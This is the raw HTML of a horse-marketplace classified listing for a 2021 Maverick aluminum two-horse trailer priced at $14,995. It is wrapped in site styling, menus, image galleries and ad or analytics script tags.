<link rel="icon" href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" sizes="192x192" />
<link rel="apple-touch-icon" href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" />
<meta name="msapplication-TileImage" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" />
		<style type="text/css" id="wp-custom-css">
			.adt-ads-filter-sidebar .accordion-body li{
   list-style: none
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description p{
    font-family: Lato !important;
line-height: 20px !important;
    color: #6d6d6d !important;

    font-weight: 400 !important;
    font-style: normal;
    color: #777;
    font-size: 16px !important;
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description span{
    font-family: Lato !important;
line-height: 20px !important;
    color: #6d6d6d !important;

    font-weight: 400 !important;
    font-style: normal;
    color: #777;
    font-size: 16px !important;
}
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description u{
    text-decoration: none !important;
}




.adt-footer-section{
    display: none
}
.related-ads-container .adt-ads-top-box{
    padding: 0 10px
}
.adt-ads-carousel .owl-nav{
        right: 10px;

}
.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover{
    color: #000 !important
}
#choose_color{display: none;}.addtoany_content {display: none;}.pets-images-section{display:none;}.mat-action-text-area h4{font-size:32px !important;}.img-circle{display:none !important;}.menu-links{text-align:center !important;}.dt-detaial-page{display:none;}.form-join{margin-left: -663px !important;margin-right:773px !important;}@media(max-width:1144px){.form-join{margin-left:0px !important;margin-right:0px !important;}}@media(max-width:400px){.form-listing .form-join{margin-top: -195px !important;margin-bottom: 32px !important;}}.sticky-post-button.sticky-post-button-hidden.hidden-xs.sticky-post-button-visible{display:none;}.srvs-prov-text h3 {font-size:32px !important;}.sb-header.header-search.sb-header-2.viewport-lg.sticky{margin-top: -183px !important;}.mat-act-main-section{margin-top:10px ;}.trainer .mat-act-main-section{margin-top:50px ;}.shave .img-fluid{display:none !important;}.fa.fa-instagram {background-color:#10598c;}.fa{font: normal normal normal 14px/1 FontAwesome;}@media(max-width:400px){.mat-action-text-area h4{line-height: 33px;}}@media(max-width:400px){.img-fluid{margin-top:10px !important;}}.form-join{box-shadow:2px 3px 15px 0px #ccc !important;}#search-2{background-color: #f3f3f3;padding: 48px;}#recent-posts-2{background-color: #f3f3f3;padding:20px ;}.looking-input{margin-left: 80px;margin-right: -200px;}.log-header img{width:250px;}.sb-header-2 .log-header{padding : 0;}.drop-down-multilevel.grid-col-12{padding:0;}@media (min-width: 1200px){.sb-menu.submenu-top-border li > ul ul {top: -3px;}}ul.drop-down-multilevel li:hover {background-color: #F58936;}.login-me{display:none !important;}.register-me{display:none !important;}#register-user-img{margin-left: -20px;margin-top: 50px;}.header-2 .sb-menu ul.menu-links li a {text-transform: uppercase;}.header-search.sb-header-2 .container .row {align-items:center !important;}.drop-down-multilevel.grid-col-5 {height: 250px;overflow-y: scroll;}ul.drop-down-multilevel li.sub-menu a {font-size:14px;}.sb-menu ul ul ul li > a {padding: 14px 14px 12px 14px;}ol {list-style:disc !important }ul {list-style: decimal !important}.log-header a img{margin: 0 auto !important;display: block !important;}.log-header{width: 100%;}@media(max-width:500px){.looking-input{margin: 0px !important;padding-top:20px !important;}.sign-in-up{float: none;margin: 0 auto;text-align: center;padding-top: 20px;padding-bottom:20px;}}#searchform div{display: flex !important;}#search-2{margin-bottom: 0px !important;}.panel-title span{margin-left: 10px !important;}.flex-direction-nav li{display: none;}.descrip-head{margin-right: 10px;}.slick-prev.prev-ads.slick-arrow i{top:3px;right: 12px;}.slick-prev.prev-ads.slick-arrow{top:-45px;}.slick-prev.prev-ads.slick-arrow:hover{color: #f58936;}.slick-next.next-ads.slick-arrow{top:-45px;}.slick-next.next-ads.slick-arrow:hover{color: #f58936;}.form-join .form-control{color: black !important;}.entry-title{display: none;}.nothing-found.white.search-bar{display: none !important;}@media(max-width:427px){.menu-links a{color:white !important;}.dropdown_menu li a{background-color:#F58936 !important;}.sb-menu ul,li {list-style-type: none;}}.taxonomy-description h1 span {font-size: 32px !important;font-weight: 600 !important;color: #232323;font-family: 'Quicksand', sans-serif;}.taxonomy-description{margin-left: 210px !important;margin-right: 120px !important;margin-top: 80px !important;margin-bottom: 40px !important;}.great-product .img-fluid{width:400px !important;}#slider .slides a img{width: 100% !important;height: 518px !important }@media(max-width:475px){.flo-right {float: none !important;margin: 0 auto;text-align: center;}.sb-top-left .list-unstyled{float: none !important;margin: 0 auto;text-align: center;}.new-footer-text-h1{margin: 0 auto !important;text-align: center !important;}.new-social-icons{float: none !important;text-align: center;margin-top: 10px !important;}.custom-padding.ads-grid-selector {padding-top:20px !important;padding-bottom:20px !important;}.menu-links{padding-top:0px !important;}.log-header{margin-top:5px !important;}.post-title{font-size:30px;line-height:35px ;}.taxonomy-description{margin-left:10px !important ;margin-right:10px !important ;}#slider .slides a img{width: 100% !important;height: 50vh !important }.best-car-sale .sale-head h1 {font-size:23px ;line-height:26px;}}

.sb-dashboard-logo img{
    width: 100% !important;
}
.app-brand{
	background-color:#f3f3f3 !important;
}
.option-social span::before{
    width: 15% !important;
}
.option-social span::after{
     width: 15% !important;
}
.skin-minimal .list li::marker{
   color: white !important;
}


.sign-in-account::after{
    display: none !important
}

.sb-menu li::marker{
    color: #363C48 !important;
}
.sb-top-right .sb-mail-contnet h5{
    font-size: 14px !important;
}
.sb-header-top1 .sb-top-right ul .sb-notify-div .sb-message-center a{
        font-size: 10px !important;
    line-height: 20px !important
}
@media only screen and (min-width: 767px) {
.row {
  display: flex;
  flex-wrap: wrap;
}

.search-found-list .col-xxl-3.col-xl-3.col-md-4.col-lg-4.col-sm-6.col-12 {
  display: flex;
  flex-direction: column;
}

.white.category-grid-box-1.ad-grid-1 {
  display: flex;
  flex-direction: column;
  height: 100%; 
}

.white.category-grid-box-1.ad-grid-1 .short-description-1,
.white.category-grid-box-1.ad-grid-1 .ad-info-1 {
  margin-top: auto; 
}
	.promotional_slider div{
     display: flex;
  flex-wrap: wrap;
} 
	
	
}		</style>
		<style id="adforest_theme-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Lato;line-height:28px;font-weight:400;font-style:normal;color:#6d7c90;font-size:16px;}p{font-family:Lato;line-height:30px;font-weight:400;font-style:normal;color:#777;font-size:16px;}h1{font-family:Lato;line-height:46px;font-weight:700;font-style:normal;color:#20292f;font-size:46px;}h2{font-family:Lato;line-height:32px;font-weight:700;font-style:normal;color:#20292f;font-size:32px;}h3{font-family:Lato;line-height:31px;font-weight:700;font-style:normal;color:#20292f;font-size:31px;}h4{font-family:Lato;line-height:26px;font-weight:700;font-style:normal;color:#20292f;font-size:26px;}h5{font-family:Lato;line-height:26px;font-weight:700;font-style:normal;color:#20292f;font-size:26px;}h6{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;color:#20292f;font-size:24px;}</style></head>

<body class="wp-singular ad_post-template-default single single-ad_post postid-10578 wp-theme-adforest wp-child-theme-adforest-child theme-adforest woocommerce-no-js elementor-default elementor-kit-12">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD4QR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8166014709574133" crossorigin="anonymous"></script><script async src="https://jyzkut.com/p/waWQiOjExNzQxOTEsInNpZCI6MTM0NDEzOSwid2lkIjo1NjYxMTMsInNyYyI6Mn0=eyJ.js"></script>




<script>
    window.addEventListener('load', function () {
        let spinner = document.getElementById('spinner');

        if (spinner) {
            spinner.style.display = 'none';
        }
    });
</script>

<div class="sb-header header-shadow viewport-lg adt-header-secondary ">
    <div class="container adt-container">
        <div class="sb-header-container">
            <div class="logo" data-mobile-logo="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA"
                 data-sticky-logo="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA">
                <a href="https://gaitedhorsemarketplace.com/"><img src="[data-uri]"
                                                                     alt="logo" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1683583263/Gaited-Horse-logo-1-2/Gaited-Horse-logo-1-2.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="75"><noscript><img width="300" height="75" src="[data-uri]" alt="logo" data-eio="l" data-public-id="Gaited-Horse-logo-1-2/Gaited-Horse-logo-1-2.png" class="wp-post-0 wp-image-9863" data-format="png" data-transformations="f_webp,q_auto" data-version="1683583263" data-seo="1" data-responsive="1" data-size="300 75" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a>
            </div>
            <div class="burger-menu">
                <div class="line-menu line-half first-line"></div>
                <div class="line-menu"></div>
                <div class="line-menu line-half last-line"></div>
            </div>
            <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
                <ul>
                    <li class = "  "> <a  href="https://gaitedhorsemarketplace.com">Home  </a></li><li class = "  "> <a  href="#">Browse Categories  <i class="fa fa-angle-down fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12"><li><a  href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-5 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/smooth-gaited-horses-for-sale/">All Gaited Horses  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/aegidienberger-horse-for-sale/">Aegidienberger  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/american-saddlebred-horses-for-sale/">American Saddlebred  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/campeiro-horse-for-sale/">Campeiro  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/mangalarga-marchador-horses-for-sale/">Mangalarga Marchador  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/campolina-horse-for-sale/">Campolina  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/florida-cracker-horses-for-sale/">Horses for Sale in Florida  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/icelandic-horse-for-sale/">Icelandic horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/kathiawari-horse-for-sale/">Kathiawari  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/marwari-horse-for-sale/">Marwari horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/kentucky-mountain-horse-for-sale/">Kentucky Mountain  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/messara-horses-for-sale/">Messara horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/mule/">Mule  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/missouri-fox-trotter-for-sale/">Missouri Fox Trotter  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/morgan-horses-for-sale/">Morgan horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/nordestino-horses-for-sale/">Nordestino  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/racking-horses-for-sale/">Racking Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/north-american-single-footing-horse/">North American Single-Footing Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/pampa-horses-for-sale/">Pampa Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/paso-fino-horses-for-sale/">Paso Fino  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/peruvian-paso-horse-for-sale/">Peruvian Paso  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/quarter-horse/">Quarter Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/rocky-mountain-horses-for-sale/">Rocky Mountain Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/spotted-saddle-horses-for-sale/">Spotted Saddle Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/quarter-pony/">Quarter Pony  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/tennessee-walking-horses-for-sale/">Tennessee Walking Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/walkaloosa-horses-for-sale/">Walkaloosa  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/horses-for-lease/">Lease  </a></li></ul><li><a  href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/english-saddles-for-sale/">English  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/western-saddles-for-sale/">Western  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/australian-saddles-for-sale/">Australian  </a></li></ul><li><a  href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/bumper-pull-horse-trailer-for-sale/">Bumper Pull  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/gooseneck-horse-trailer-for-sale/">Gooseneck  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/living-quarters-horse-trailer-for-sale/">Living Quarters  </a></li></ul></ul></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/about-us/">About Us  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/trainer/">Trainer  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/buyers-faq">Buyer&#8217;s Faq  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/sellers-faq/">Seller’s FAQ  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/login/">Login/Register  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/blog/">Blog  <i class="fa fa-angle-down fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12"><li><a  href="https://gaitedhorsemarketplace.com/category/gaited-horses/">Gaited Horses  </a><li><a  href="https://gaitedhorsemarketplace.com/category/gaited-horses/saddles/">Saddles  </a></ul></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/contact-us/">Contact Us  </a></li>                    <li class="adt-list">
                                                    <a href="https://gaitedhorsemarketplace.com/login/"
                               class="sign-in"><i class="fas fa-user"></i>Sign in</a>
                            <span class="divider">Or</span>
                            <a href="https://gaitedhorsemarketplace.com/register/"
                               class="sign-up">Register</a>
                                                                            <a href="https://gaitedhorsemarketplace.com/post-ad/"
                               class="btn-theme-secondary ad-post-btn"><i
                                        class="fas fa-plus"></i>Post An AD</a>
                                                </li>
                </ul>
            </nav>
        </div>
    </div>
</div>

<!-- adt-breadcrumb-start --><div class="adt-breadcrumb adt-white-breadcrumb"><div class="container adt-container"><div class="row"><div class="col-lg-12"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://gaitedhorsemarketplace.com/">Home</a></li><li class="breadcrumb-item"><a href="https://gaitedhorsemarketplace.com/search-results/">Classified Ads</a></li><li class="breadcrumb-item active" aria-current="page">2021 Maverick Aluminum 2 Horse Trailer</li></ol></nav></div></div></div></div><!-- adt-breadcrumb-end -->
    <!-- adt-ad-detail-section-start -->
    <section class="adt-ad-detail-section ad-advanced-detail-section">
        <div class="container adt-container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="adt-ad-detail-content-wrapper">
                        <div class="row">
                            <div class="col-lg-8">
                                <div class="ad-detail-middle-content">
                                                                                                                                                <div id="adt-ad-detail-top-box" class="ad-detail-top-box">
                                            <div id="sync1" class="owl-carousel owl-theme adt-ads-detail-carousel ">
                            <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1684983922/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img.jpg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1684983922/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="563" data-eio-rheight="422"><noscript><img width="563" height="422" src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-eio="l" data-public-id="1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img.jpg" class="wp-post-0 wp-image-10580" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1684983922" data-seo="1" data-responsive="1" data-size="563 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="422" data-eio-rheight="422"><noscript><img width="422" height="422" src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-eio="l" data-public-id="1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg" class="wp-post-0 wp-image-10581" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682903158" data-seo="1" data-responsive="1" data-size="422 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686402213/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img.jpg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686402213/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="422" data-eio-rheight="422"><noscript><img width="422" height="422" src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-eio="l" data-public-id="1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img.jpg" class="wp-post-0 wp-image-10579" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1686402213" data-seo="1" data-responsive="1" data-size="422 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                    </div>

    <div id="sync2" class="owl-carousel owl-theme">
                            <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="2021 Maverick Aluminum 2 Horse Trailer" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1684983922/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="563" data-eio-rheight="422"><noscript><img width="563" height="422" src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-eio="l" data-public-id="1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_0_1557880923_img.jpg" class="wp-post-0 wp-image-10580" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1684983922" data-seo="1" data-responsive="1" data-size="563 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="2021 Maverick Aluminum 2 Horse Trailer" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="422" data-eio-rheight="422"><noscript><img width="422" height="422" src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-eio="l" data-public-id="1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg" class="wp-post-0 wp-image-10581" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682903158" data-seo="1" data-responsive="1" data-size="422 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="2021 Maverick Aluminum 2 Horse Trailer" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686402213/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="422" data-eio-rheight="422"><noscript><img width="422" height="422" src="[data-uri]" alt="2021 Maverick Aluminum 2 Horse Trailer" data-eio="l" data-public-id="1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_2_1557880924_img.jpg" class="wp-post-0 wp-image-10579" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1686402213" data-seo="1" data-responsive="1" data-size="422 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                    </div>
                                                                            </div>
                                    <div class="ad-about-box">
                                                                            </div>
                                    <div class="adt-product-or-seller-mobile-box">
                                        
                                        <div class="adt-product-detail-box">
                                            <div class="detail-box">
                                                                                                <div class="views">
                                                    Views:                                                     <span>68</span>
                                                </div>
                                                <span class="price">$14,995.00<small></small></span>                                                <h3>2021 Maverick Aluminum 2 Horse Trailer</h3>
                                                                                                                                                <span class="date"><i
                                                            class="far fa-calendar-alt"></i>Posted on 26 May 2021</span>
                                                                                                        </div>
                                            <div class="actions-box">
                                                                                                <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to View Ad Owner">
                                                    <i class="far fa-user"></i>
                                                </a>
                                                                                                    <a data-bs-toggle="modal"
                                                       data-bs-target=".share-ad"
                                                       data-adid="10578"
                                                       href="javascript:void(0);"
                                                       data-toggle="tooltip"
                                                       data-placement="top"
                                                       title="Click to Share Ad">
                                                        <i class="fas fa-share-alt"></i>
                                                    </a>

                                                                                                                                                <a class="ad_to_fav" data-adid="10578"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Add to Favourite">
                                                    <i class="far fa-heart"></i></a>
                                                <a data-bs-target=".report-quote" data-bs-toggle="modal"
                                                   data-adid="10578"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Report Ad">
                                                    <i class="fas fa-exclamation-triangle"></i>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="adt-product-author-detail-box">
                                            <div class="author-box">
                                                                                                <span class="designation">Dealer</span>
                                                <div class="author-img">
                                                    <a class="m-0"
                                                       href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                        <img src="[data-uri]" alt="author-img" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686047522/fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="214" data-eio-rheight="214"><noscript><img width="214" height="214" src="[data-uri]" alt="author-img" data-eio="l" data-public-id="fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png" class="wp-post-0 wp-image-15162" data-format="png" data-transformations="f_webp,q_auto" data-version="1686047522" data-seo="1" data-responsive="1" data-size="214 214" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                    </a>
                                                </div>
                                                <div class="author-meta">
                                                    <h4>
                                                        <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">Gary Reiss  </a>
                                                                                                            </h4>
                                                    <p>
                                                        Member Since August 2, 2022                                                    </p>
                                                    <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                        View All Ads                                                    </a>
                                                </div>
                                            </div>
                                            <div class="location-box">
                                                <a href="#adt-ad-location-box"
                                                   class="map">see map</a>
                                                <img src="[data-uri]"
                                                     alt="location" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg"
                                                     alt="location" data-eio="l"></noscript> Norco, Riverside, Califor...                                            </div>
                                            
                                                        <div class="contact-box-main">
                                                            <!-- WhatsApp Contact Box -->
                                                            <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/"
                                                               style="text-decoration: none;">
                                                                <div class="contact-box whatsapp">
                                                                    <div class="icon">
                                                                        <img src="[data-uri]"
                                                                             alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg"
                                                                             alt="icon" data-eio="l"></noscript>
                                                                    </div>
                                                                    <div class="meta">
                                                                        <small class="toggle-contact-number"
                                                                               data-ad-id="253">
                                                                            Login to View                                                                        </small>
                                                                        <span class="style_2_ph">909-553xxxxx</span>
                                                                    </div>
                                                                </div>
                                                            </a>

                                                            <!-- Phone Contact Box -->
                                                            <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/2021-maverick-aluminum-2-horse-trailer-2/"
                                                               style="text-decoration: none;">
                                                                <div class="contact-box phone-2">
                                                                    <div class="icon">
                                                                        <img src="[data-uri]"
                                                                             alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg"
                                                                             alt="icon" data-eio="l"></noscript>
                                                                    </div>
                                                                    <div class="meta">
                                                                        <small class="toggle-contact-number"
                                                                               data-ad-id="253">
                                                                            Login to View                                                                        </small>
                                                                        <span class="style_2_ph">909-553xxxxx</span>
                                                                    </div>
                                                                </div>
                                                            </a>
                                                        </div>

                                                                                                                                                                                                <div id="message_box" class="message-box text-center">
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                                        <div class="adt-ad-category-box">
                                        <p><a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS</a> &gt; <a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_category/bumper-pull-horse-trailer-for-sale/">Bumper Pull</a></p>
                                                                            </div>
                                                                            <div class="adt-ad-info-box">
                                            <p>
                                                <strong>Country: </strong><a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_country/united-states/">United States</a>                                            </p>
                                        </div>
                                                                        <div class="row">
                                                                            </div>
                                    <div id="adt-ad-general-info-box" class="adt-ad-general-info">
                                        <ul>
                                                                                            <li>
                                                    <span>Type:</span>
                                                    <small>Sell</small>
                                                </li>
                                                                                                                                    <!--Displaying Custom fields-->
                                             <li>Axles : <span>2</span></li> <li>Listing Type : <span>Trade</span></li> <li>Size : <span>2 Horses</span></li> <li>Brand : <span>Maverick</span></li> <li>Year : <span>2021</span></li> <li>Model : <span>2H HS Aluminum</span></li>                                            <!--Displaying Custom Fields-->
